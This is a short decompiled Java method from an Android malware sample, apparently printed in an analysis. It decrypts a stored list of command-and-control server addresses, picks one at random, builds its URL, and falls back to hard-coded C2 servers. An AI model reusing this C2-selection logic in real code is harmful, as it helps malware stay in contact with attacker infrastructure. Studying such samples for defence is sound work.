 private String getRandomCnC(Context context0) {
    try {
        String urls = SharedPrefUtils.getPrefString(context0, Constants_b.whsz_f);
        if(!TextUtils.isEmpty(urls)) {
            JSONArray urlsArray = new JSONArray(CryptUtils_k.decrypt(urls));
            if(urlsArray.length() > 0) {
                JSONObject randomUrlJsonObj = urlsArray.getJSONObject(new Random().nextInt(urlsArray.length()));
                String urlStr = JSONUtils.optString(randomUrlJsonObj, Constants_a.str_a);
                if(!TextUtils.isEmpty(urlStr)) {
                    int port = JSONUtils.optInt(randomUrlJsonObj, Constants_a.str_c);
                    String url = urlStr.replaceAll(" ", new String());
                    if(!url.toLowerCase(Locale.getDefault()).startsWith("http://") && !url.toLowerCase(Locale.getDefault()).startsWith("https://")) {
                        if(!url.contains(":") && !url.endsWith("/")) {
                            url = url + ":" + port;
                        }

                        url = "http://" + url;
                    }
                    else if(url.lastIndexOf(":") <= 7 && !url.endsWith("/")) {
                        url = url + ":" + port;
                    }

                    return !url.endsWith("/") ? url + "/" : url;
                }
            }
        }
    }
    catch(Throwable unused_ex) {
    }

    return Constants_e.bundledCnCs[new Random().nextInt(Constants_e.bundledCnCs.length)];
}